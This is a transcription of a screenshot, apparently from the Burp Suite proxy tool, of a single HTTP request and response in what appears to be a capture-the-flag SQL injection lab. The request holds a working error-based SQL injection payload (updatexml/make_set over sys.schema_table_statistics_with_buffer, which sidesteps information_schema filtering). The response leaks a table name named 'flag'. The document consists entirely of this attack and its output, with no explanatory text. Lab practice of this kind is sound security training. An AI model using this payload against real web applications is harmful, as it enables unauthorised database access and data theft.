 Request
Raw Params Headers Hex
GET
/in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(select%20TAB
LE_NAME%20from%20sys.schema_table_statistics_with_buffer%20where%20tabl
e_schema=database()%20limit%201,1)),1)%23 HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 10:29:26 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 3e8a8edc4113f43f000032d7c44ca5f0
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~,flag'